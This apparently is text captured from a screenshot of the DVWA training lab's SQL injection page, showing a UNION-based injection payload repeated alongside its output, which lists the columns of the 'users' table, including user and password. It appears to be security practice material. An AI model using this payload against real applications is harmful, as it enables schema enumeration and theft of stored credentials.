 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT TABLE_NAME,COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users' #
First name: admin
Surname: admin
ID: 1' UNION SELECT TABLE_NAME,COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users' #
First name: users
Surname: user_id
ID: 1' UNION SELECT TABLE_NAME,COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users' #
First name: users
Surname: first_name
ID: 1' UNION SELECT TABLE_NAME,COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users' #
First name: users
Surname: last_name
ID: 1' UNION SELECT TABLE_NAME,COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users' #
First name: users
Surname: user
ID: 1' UNION SELECT TABLE_NAME,COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users' #
First name: users
Surname: password
ID: 1' UNION SELECT TABLE_NAME,COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users' #
First name: users
Surname: avatar
ID: 1' UNION SELECT TABLE_NAME,COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users' #
First name: users
Surname: last_login
ID: 1' UNION SELECT TABLE_NAME,COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users' #
First name: users
Surname: failed_login
ID: 1' UNION SELECT TABLE_NAME,COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users' #
First name: users
Surname: CURRENT_CONNECTIONS
ID: 1' UNION SELECT TABLE_NAME,COLUMN_NAME FROM information_schema.COLUMNS WHERE TABLE_NAME='users' #
First name: users
Surname: TOTAL_CONNECTIONS